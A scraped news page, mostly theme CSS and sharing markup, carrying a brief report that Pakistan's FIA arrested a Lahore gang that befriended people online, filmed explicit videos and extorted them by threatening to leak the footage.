            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebeys.com%2Fgang-that-extorts-millions-through-explicit-videos-arrested%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gang+that+extorts+millions+through+explicit+videos+arrested&url=https%3A%2F%2Fwebeys.com%2Fgang-that-extorts-millions-through-explicit-videos-arrested%2F&via=Webeys" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/&amp;media=&description=Gang+that+extorts+millions+through+explicit+videos+arrested" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gang+that+extorts+millions+through+explicit+videos+arrested %0A%0A https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_85,
                .tdi_85 > p,
                .tdi_85 .tdb-block-inner > p{
			        font-family:Montserrat !important;
		        }.tdi_85 .tdb-block-inner blockquote p{
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #222222;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_85 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://Webeys.pk/wp-content/uploads/2017/12/Cyber-Harassment.jpg" /><noscript><img decoding="async" src="https://Webeys.pk/wp-content/uploads/2017/12/Cyber-Harassment.jpg" /></noscript></p>
<p>The Cyber ​​Crime Wing (CCW) of the Federal Investigation Agency (FIA) has arrested a gang involved in extorting money by blackmailing ordinary people using offensive videos.</p>
<p>According to details, the five-member group has been arrested from Lahore, while millions of rupees and hundreds of obscene videos have been recovered from dozens of mobile phones, laptops and hard drives.</p>
<div class="p-alsoread">
<div class="heading">ALSO READ</div>
<div>AMD Completes Huge Acquisition for $53 Billion</div>
</p></div>
<p>The suspects have been identified as Imran, Faheem, Shoaib, Bilal and Imran.  A case has been registered against them under the relevant clauses of the relevant laws and further investigations are underway.</p>
<p>In this regard, an FIA spokesperson said the gang befriended unsuspecting citizens through various social media platforms and made obscene videos with them after gaining their trust.</p>
<div class="p-alsoread">
<div class="heading">ALSO READ</div>
<div>Intel now charges for CPU features</div>
</p></div>
<p>After filming the videos, they extorted money from the victims by threatening to leak their videos on social media platforms.  The gang sent the videos to the families of those who did not meet the requirements.</p>
<p>The gang members have long been on the list of FIA&#8217;s most wanted offenders, and a number of complaints, mainly from Faisalabad, have been filed against them, the spokesman concluded.</p>
<p><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span></p>
<p>The post Gangs extorting millions by arresting explicit videos appeared first on .</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-top:20px !important;
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-top:15px !important;
margin-bottom:40px !important;
}
}

</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebeys.com%2Fgang-that-extorts-millions-through-explicit-videos-arrested%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gang+that+extorts+millions+through+explicit+videos+arrested&url=https%3A%2F%2Fwebeys.com%2Fgang-that-extorts-millions-through-explicit-videos-arrested%2F&via=Webeys" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/&amp;media=&description=Gang+that+extorts+millions+through+explicit+videos+arrested" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gang+that+extorts+millions+through+explicit+videos+arrested %0A%0A https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:60px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:40px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_88{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_88 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88 .avatar,
                .tdi_88 .tdb-author-photo:before,
                .tdi_88 .tdb-author-photo:after{
                    border-radius: 50px;
                }.tdi_88 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88 .tdb-social-item i.td-icon-twitter,
				.tdi_88 .tdb-social-item i.td-icon-linkedin,
				.tdi_88 .tdb-social-item i.td-icon-pinterest,
				.tdi_88 .tdb-social-item i.td-icon-blogger,
				.tdi_88 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88 .tdb-author-name{
					font-family:Montserrat !important;
				}.tdi_88 .tdb-author-descr{
					font-family:Montserrat !important;
				}.tdi_88 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88{
                    border: 0px solid #ededed;
                }.tdi_88 .tdb-author-descr{
					font-family:Montserrat !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://webeys.com/author/admin/" class="tdb-author-photo" title="admin"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20117%20117'%3E%3C/svg%3E" data-lazy-srcset='http://webeys.com/wp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-234x234.jpg 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async' data-lazy-src="http://webeys.com/wp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-117x117.jpg"/><noscript><img alt='' src='http://webeys.com/wp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-117x117.jpg' srcset='http://webeys.com/wp-content/uploads/2022/01/avatar-c6a7e54ffe6c0654edf18f73593381f8-234x234.jpg 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://webeys.com/author/admin/" class="tdb-author-name">admin</a><a href="https://webeys.com"  class="tdb-author-url">https://webeys.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://webeys.com/jemima-goldsmith-criticizes-us-after-joe-biden-keeps-half-of-afghanistans-assets-in-us/">Jemima Goldsmith Criticizes US After Joe Biden Keeps Half of Afghanistan&#8217;s Assets in US</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://webeys.com/sn-srivastava-ips-profile-wiki-age-and-family/">SN Srivastava, IPS: Profile, Wiki, Age and Family</a></div></div></div><div class="td_block_wrap tdb_single_related tdi_90 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_90" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-2 {
                    top: 0;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown ul {
                    padding: 20px 0;
                    margin-top: 0;
                }
                .td-pulldown-syle-2 .td-pulldown-filter-list:after {
                    content: '';
                    position: absolute;
                    width: calc(100% + 2px);
                    height: 3px;
                    top: 0;
                    left: -1px;
                    background-color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-2 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
                
                
            .td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_90 .entry-thumb{
					background-position: center 50%;
				}.tdi_90 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_90 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_90 .td-module-meta-info{
					padding: 15px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_90 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_90 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_90 .td-post-vid-time{
					display: block;
				}.tdi_90 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_90 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90 .td-read-more{
					display: none;
				}.tdi_90 .td-post-author-name{
					display: none;
				}.tdi_90 .td-post-date,
				.tdi_90 .td-post-author-name span{
					display: none;
				}.tdi_90 .td-module-comments{
					display: none;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
